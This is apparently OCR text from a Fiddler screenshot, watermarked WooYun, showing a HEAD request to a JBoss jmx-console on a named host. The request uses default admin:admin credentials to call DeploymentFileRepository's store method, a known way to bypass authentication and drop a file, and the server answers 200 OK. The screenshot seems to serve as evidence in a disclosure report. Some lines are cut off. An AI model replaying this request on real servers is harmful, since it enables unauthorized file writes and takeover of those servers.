 wse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
HEAD http://px.kysec.cn:8000/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jbo
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: px.kysec.cn:8000
Connection: Keep-Alive
Cookie: Hm_lvt_3769cd6b3049c7525de0689b8999d647=1444630334; pgv_pvi=6005377024; Hm_
Authorization: Basic YWRtaW46YWRtaW4=
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-4.0.0 (build: CVSTag=JBoss_4_0_0 dat
Set-Cookie: JSESSIONID=B71726528A80FA1EDB3EAF3B1EE248A7.node1; Path=/jmx-console
Content-Type: text/html
Content-Length: 1380
Date: Mon, 12 Oct 2015 06:45:03 GMT
Server: Apache-Coyote/1.1
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
min%3Aservice%3DDeploymentFileRepository&methodName=store&argType=java.lang.String&arg0=wooyun.w